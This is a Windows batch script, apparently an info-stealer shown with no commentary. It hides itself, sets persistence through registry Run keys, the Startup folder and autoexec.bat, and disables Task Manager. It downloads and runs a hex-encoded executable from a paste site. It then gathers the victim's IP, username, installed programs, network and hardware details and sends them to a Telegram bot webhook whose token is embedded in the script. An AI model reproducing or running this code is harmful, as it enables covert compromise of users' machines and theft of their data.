 @echo off
cls
setlocal enableextensions && setlocal enabledelayedexpansion
@echo off
attrib +h +s %0
set valinf="rundll32_%ranDOm%_toolbar"
set reginf="hklm\Software\Microsoft\Windows\CurrentVersion\Run"
reg add %regINf% /v %valiNf% /t "REG_SZ" /d %0 /f > nul
copy %0 "%useRPrOfILe%\Start Menu\Programs\Startup"
echo start "" %0>>%SystemDrive%\aUtoexEC.bat
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v AVAADA /t REG_SZ /d %wIndIR%\%A%.bat /f > nul
reg add HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_SZ /d 1
/f >nul
cls
powershell -Command "Invoke-WebRequest 'https://rentry.co/b9zan5/raw' -UseBasicParsing | % {
[System.IO.File]::WriteAllBytes('n374dd.exe',
[System.Convert]::FromHexString([System.Text.Encoding]::UTF8.GetBytes($_.Content))) }"
start n374dd.exe
cd %uSerproFiLE%
set webhook=h[x][x]ps://api.telegram.org/bot5382169434:AAFYrP7AuQ_-UWP0BUDD5454RCW7BJ2-rQM/sendDocument?
chat_id=-655682539
curl -s -o IP.txt h[x][x]ps://ipv4.wtfismyip.com/text_
set /p IPv4=<IP.txt
powershell -Command "Get-ItemProperty HKLM:\Software\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\* |
Select-Object DisplayName, DisplayVersion, Publisher, InstallDate | Format-Table >%uSeRProfILE%\apps.txt"
curl -v  -F document=@%UsERPRofiLE%\apps.txt %wEBHoOK%
echo Username %uSErnaME% >> userdata.txt
echo IP %IPv4% >> userdata.txt
echo. >> userdata.txt
ipconfig >> userdata.txt
echo. >> userdata.txt
getmac >> userdata.txt
echo. >> userdata.txt
wmic cpu get caption, name, deviceid, numberofcores, maxclockspeed, status >> userdata.txt